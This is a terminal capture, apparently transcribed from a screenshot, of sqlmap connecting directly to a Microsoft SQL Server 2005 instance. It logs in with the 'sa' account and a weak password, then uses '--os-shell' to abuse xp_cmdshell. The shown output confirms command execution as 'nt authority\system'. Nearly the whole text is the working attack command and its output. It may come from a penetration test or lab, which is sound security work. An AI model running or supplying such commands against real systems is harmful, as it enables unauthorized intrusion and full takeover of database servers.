 [10:26:32] [WARNING] your sqlmap version is outdated
root@KC-KaLi-01-SC725-COM2229:~/桌面# sqlmap -d "mssql://sa:123456@10.10.10
0.11:1433/master" --os-shell
{1.6.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 10:27:41 /2023-03-31/
[10:28:04] [INFO] connection to Microsoft SQL Server server '10.10.100.11:1
433' established
[10:28:04] [INFO] testing Microsoft SQL Server
[10:28:04] [INFO] confirming Microsoft SQL Server
[10:28:05] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[10:28:05] [INFO] testing if current user is DBA
[10:28:05] [INFO] checking if xp_cmdshell extended procedure is available,
please wait..
[10:28:15] [INFO] xp_cmdshell extended procedure is available
[10:28:17] [INFO] testing if xp_cmdshell extended procedure is usable
[10:28:17] [INFO] xp_cmdshell extended procedure is usable
[10:28:17] [INFO] going to use extended procedure 'xp_cmdshell' for operati
ng system command execution
[10:28:17] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pre
ss ENTER
os-shell> whoami
a
command standard output:
---
nt authority\system
---